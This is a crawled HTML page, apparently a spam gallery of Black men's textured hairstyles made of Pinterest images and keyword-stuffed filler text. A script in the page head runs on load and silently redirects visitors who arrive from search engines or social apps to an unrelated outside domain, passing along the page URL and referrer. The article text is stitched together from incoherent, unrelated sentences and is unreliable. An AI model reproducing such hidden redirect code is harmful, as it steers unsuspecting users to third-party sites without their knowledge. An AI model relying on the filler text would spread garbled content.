

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretaryanger19.gitlab.io/black-male-textured-hairstyles.html
body_size: 30628
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>11+ Ace Black Male Textured Hairstyles </title>
  <meta name="description" content="11+ Ace Textured Hairstyles Black Male  For Example Black Men Can Pick From Twist Hairstyles To The Mini Afro Taper Fade Afro With A Part And Flat Top."/>
  <meta name="keyword" content="11+ Ace Hairstyles Textured Black  Male Textured Pixie Cut With Side Bangs For African American Women."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FDF5E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#fd7e14!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#fd7e14;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>8+ Brilliant Black Male Textured Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "secretaryanger19"
  },
  "headline": "Black Male Textured Hairstyles",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/564x/93/aa/ff/93aaffe718af440fd10e27aa85d9d020.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Secretaryanger19",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=black+male+textured+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Secretaryanger19" class="navbar-brand mb-1">Secretaryanger19</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Brilliant Black Male Textured Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">It is a flexible haircut that can look messy sleek or textured. From box braids to dreadlocks and afro shape-ups many of the most iconic black hairstyles can be found in drawings engravings and hieroglyphs from Ancient Egypt. Fellas show off those dreadlocks. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/medium-length-hair-for-girls.html">medium length hair for girls</a>
											<a class="badge badge-dark" href="/hairstyle-for-big-face-lady.html">hairstyle for big face lady</a>
											<a class="badge badge-success" href="/hairstyles-short-curly-hair-boy-black.html">hairstyles short curly hair boy black</a>
											<a class="badge badge-primary" href="/hair-cut-port-orchard.html">hair cut port orchard</a>
											<a class="badge badge-secondary" href="/fingerwaves-on-long-hair.html">fingerwaves on long hair</a>
											<a class="badge badge-dark" href="/hairstyle-for-square-face-girls.html">hairstyle for square face girls</a>
											<a class="badge badge-dark" href="/hairstyle-medium-curls-under-15.html">hairstyle medium curls under 15</a>
											<a class="badge badge-light" href="/long-hairstyles-braids-women.html">long hairstyles braids women</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3b/95/5b/3b955baf75341e67568acdbb377a5eb4.jpg" data-lightbox="roadtrip" data-title="Pin On Bro Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3b/95/5b/3b955baf75341e67568acdbb377a5eb4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSzyLCdt1epP-bQqLqUThrc5jbftUQaqQCUNEmJ-ZxHy7cU7lDSu16cazlPwjYUOsZFkBo';" alt="Pin On Bro Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Bro Cuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ae/9b/88/ae9b8874ef60b01f3ddfb1c764b116a5--black-men-hairstyles-hairstyle-men.jpg" data-lightbox="roadtrip" data-title="Blonde South Of France African American Hair Texture Afro Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ae/9b/88/ae9b8874ef60b01f3ddfb1c764b116a5--black-men-hairstyles-hairstyle-men.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRboq0uQKLxwCXiwJyVUdaw_WMzio2oyka-ILudLrUQij5yxFbbKkBdYpMTbf86_Jw47ic';" alt="Blonde South Of France African American Hair Texture Afro Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Blonde South Of France African American Hair Texture Afro Hairstyles Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ed/5a/89/ed5a898f2e71d878d573455d3fa44eb5.jpg" data-lightbox="roadtrip" data-title="Pin On Mens Long Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ed/5a/89/ed5a898f2e71d878d573455d3fa44eb5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJ97pVKNHikl4UuCSR1nEPzFfzzEjP3jvfO9Gdgfm8owIUXc814L8lyamxacMEGCEXIIw';" alt="Pin On Mens Long Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Mens Long Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/7d/72/f8/7d72f8079b316a2d069d7d5629071ee3.jpg" data-lightbox="roadtrip" data-title="Pin On Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/7d/72/f8/7d72f8079b316a2d069d7d5629071ee3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR1Tr2WzquyI75uGNw-gfJJG27g1EzMI6G5sGRV9_t9bAHq-7lKQN8cEm5Mh5F9x9TRpzo';" alt="Pin On Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Cuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7d/2b/9f/7d2b9f2df4f1d1c0aa0d6d1474c92715.jpg" data-lightbox="roadtrip" data-title="20 Blowout Hairstyle For Guys Men Hairstyles Low Fade Haircut Fade Haircut Styles Temp Fade Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7d/2b/9f/7d2b9f2df4f1d1c0aa0d6d1474c92715.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQl5T_m6Xl-FAdK_9uPxBUqM-hU52xagy_CehfiRb3NrKDRFr6BH2EAtmlDb11LllZ0g5s';" alt="20 Blowout Hairstyle For Guys Men Hairstyles Low Fade Haircut Fade Haircut Styles Temp Fade Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>20 Blowout Hairstyle For Guys Men Hairstyles Low Fade Haircut Styles Temp </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/93/aa/ff/93aaffe718af440fd10e27aa85d9d020.jpg" data-lightbox="roadtrip" data-title="25 Best Afro Hairstyles For Men 2021 Guide Afro Men Afro Hairstyles Men Afro Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/93/aa/ff/93aaffe718af440fd10e27aa85d9d020.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ3TKi5E8r5gD1Re3P5bXdMULemF3rlrYI_esK0uBVWYIPHSZ-RtavYeBFZo4ccWfoSETs';" alt="25 Best Afro Hairstyles For Men 2021 Guide Afro Men Afro Hairstyles Men Afro Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>25 Best Afro Hairstyles For Men 2021 Guide </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/d2/76/af/d276afe9e036024f8edfaa2d58f67dfc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ3TKi5E8r5gD1Re3P5bXdMULemF3rlrYI_esK0uBVWYIPHSZ-RtavYeBFZo4ccWfoSETs';" alt="25 Best Afro Hairstyles For Men 2021 Guide Afro Men Afro Hairstyles Men Afro Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Although there are numerous cool hairstyles for black men some cuts and styles are better-suited for certain hair types and textures.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Black male textured hairstyles</strong>. 
																									Lil Wayne and Wacka Flocka Flame brought dreadlocks for black men to the forefront but the exposure still seemed limited.
																	This hairstyle looks great air dried with a small amount of moose to flip out the ends.
																	If youre looking for sweet short hairstyles for your black women then make sure to check out these trendy short haircuts for women.
															</p>
													<p class="p-2" align="justify">
																									You can create this textured hairstyles with some texturizing moose and blow out.
																	This goes extremely well for teenage guys with narrow face shapes.
																	Boys with medium length hair can style many of the most popular looks.
															</p>
													<p class="p-2" align="justify">
																									Adding some fun spiral curls can dress up a casual ponytail perfectly then let hair down and add a headband for a fabulous evening hairstyle.
																	For example black men can pick from twist hairstyles to the mini afro taper fade afro with a part and flat top.
																	Layers are a great way to add texture to any short hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Best for Men Growing Their Hair.
																	This is where the power of Thirsty Roots comes in.
																	As said comb-over is another versatile hairstyle for men of all time.
															</p>
													<p class="p-2" align="justify">
																									Black hair always looks more textured and does a fabulous face-framing.
																	Textured hairstyles are a great way to give your hair a fun unique look.
																	With so many different types of afros men have a number of hairstyles to choose from.
															</p>
													<p class="p-2" align="justify">
																									If you are looking for texturized long hairstyles you should focus on curls or waves.
																	Men with long hairstyles and beards are able to combine sexy and masculine for a fashionable look.
																	Our reach and co-sign is major so we want to highlight these dudes and their locs.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/aa/73/00/aa7300119fafc4c57747d32b0245ed5c--fresh-haircuts-black-men-haircuts.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/aa/73/00/aa7300119fafc4c57747d32b0245ed5c--fresh-haircuts-black-men-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQcYzKrhjAUVZWSVEh_1GvZOSvglBfiR3BxPoX4-6G-Y7nNF-hDoYny6oAjfSj3KHGwFJ0';" alt="Pin On Black Men Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Black Men Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/6a/bf/67/6abf672944f7ab65b175d74e7506e889--fresh-haircuts-mens-haircuts.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/6a/bf/67/6abf672944f7ab65b175d74e7506e889--fresh-haircuts-mens-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQGJtmOyAotjoC_6NS6eJbPVSGnvgDB7b-tr-n85SCs9bJqRjFiktnKV3dKvb1wRXBQjp0';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d6/fb/54/d6fb54f52ec31d1f8c2bde47a3c9ab11.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Natural Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d6/fb/54/d6fb54f52ec31d1f8c2bde47a3c9ab11.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT__TC-J3Sv6ZibXOcDR4_tpwG-xwFBSZg3t8TGZrDmc4cXmV68IZv3surjrS5zGUvLIgo';" alt="Pin On Black Men Natural Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Black Men Natural Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d2/76/af/d276afe9e036024f8edfaa2d58f67dfc.jpg" data-lightbox="roadtrip" data-title="Pin On H">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d2/76/af/d276afe9e036024f8edfaa2d58f67dfc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjuJcLwODZYat8uwWTACb-EOllts3g7pK2bNZJmLHWLIfS7eMTyU0MIM4XqlU2yTts7rQ';" alt="Pin On H">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On H </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/74/e4/a9/74e4a9cc63f3c1a1bdef61981cac4133.jpg" data-lightbox="roadtrip" data-title="Pin On Fade Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/74/e4/a9/74e4a9cc63f3c1a1bdef61981cac4133.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSlkaOCELBgHHmc495dIEr6xn75LOXSQiLhuyr8s6T8hcBycDR3XbzK9IA2aja8iKo0Hbw';" alt="Pin On Fade Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Fade Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3b/7a/4d/3b7a4dd3f24c2271c12d29d4b5850c73.png" data-lightbox="roadtrip" data-title="Pin On Short Haircuts For Mens">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3b/7a/4d/3b7a4dd3f24c2271c12d29d4b5850c73.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTGM4e8SjlZKXUTkqzJWjHrZosxygljSdDBED_D3G2Knei_G7CoxJBQUuBFEePv4AkRepE';" alt="Pin On Short Haircuts For Mens">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Short Haircuts For Mens </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e4/9b/6a/e49b6ad1b439e7f0de3efc5cbad44177.jpg" data-lightbox="roadtrip" data-title="Pin On Black Men Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e4/9b/6a/e49b6ad1b439e7f0de3efc5cbad44177.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQyfRPnjPoxCuEy15LqXvYJz8AGMr-2mCJ3NkGpM68LWUkByVC2sge3R5TlGyQCa5Xp0no';" alt="Pin On Black Men Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Black Men Haircuts </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/64/5f/37/645f375998d72af73613fb250988e700.jpg" data-lightbox="roadtrip" data-title="Pin On Frohawk">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/64/5f/37/645f375998d72af73613fb250988e700.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS3tkcEOu-WrOszVR5DG1bWcHaTVw8FxE-ltGxNdNiYvldqwhaTICki2mB1jVeA0EQ-GhA';" alt="Pin On Frohawk">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Frohawk </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f9/17/df/f917dfbc5b336e161c31eff45107fcda.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f9/17/df/f917dfbc5b336e161c31eff45107fcda.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjaZC0-rUpznMjFm2s1Y5USfg1AFZ-PetFh8XnR4OfOSXMPbwGGmCCfQ2M9RF87Q1TvPg';" alt="Pin On Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hairstyle </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://femaleedge1.netlify.app" title="Femaleedge1">
         <img alt="Femaleedge1" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://paintingreward2.gitlab.io" title="Paintingreward2">
         <img alt="Paintingreward2" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/edgy-curly-haircuts.html">Edgy Curly Haircuts</a></li>
													<li class="list-group-item"><a href="/asian-bob-haircut.html">Asian Bob Haircut</a></li>
													<li class="list-group-item"><a href="/cutting-a-wedge-hairstyle.html">Cutting A Wedge Hairstyle</a></li>
													<li class="list-group-item"><a href="/beckham-hairstyle-long.html">Beckham Hairstyle Long</a></li>
													<li class="list-group-item"><a href="/edgy-medium-hairstyles-for-women.html">Edgy Medium Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/cute-easy-braids.html">Cute Easy Braids</a></li>
													<li class="list-group-item"><a href="/curly-weave-hairstyles.html">Curly Weave Hairstyles</a></li>
													<li class="list-group-item"><a href="/donut-hairstyle-men.html">Donut Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/cute-easy-party-hairstyles-for-medium-hair.html">Cute Easy Party Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/easy-guy-hairstyles-for-short-hair.html">Easy Guy Hairstyles For Short Hair</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-men.html">Curly Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/best-haircut-for-men.html">Best Haircut For Men</a></li>
													<li class="list-group-item"><a href="/black-women-fade-hairstyle-round-head.html">Black Women Fade Hairstyle Round Head</a></li>
													<li class="list-group-item"><a href="/curls-black-hairstyle.html">Curls Black Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-short-boyish-hairstyles.html">Cute Short Boyish Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-teenage-boy-short-curly-hairstyles.html">Black Teenage Boy Short Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-black-hairstyles-man.html">Curly Black Hairstyles Man</a></li>
													<li class="list-group-item"><a href="/black-man-hairstyle-and-beards.html">Black Man Hairstyle And Beards</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-knots.html">Easy Hairstyles Knots</a></li>
													<li class="list-group-item"><a href="/bomb-cut-hairstyles.html">Bomb Cut Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
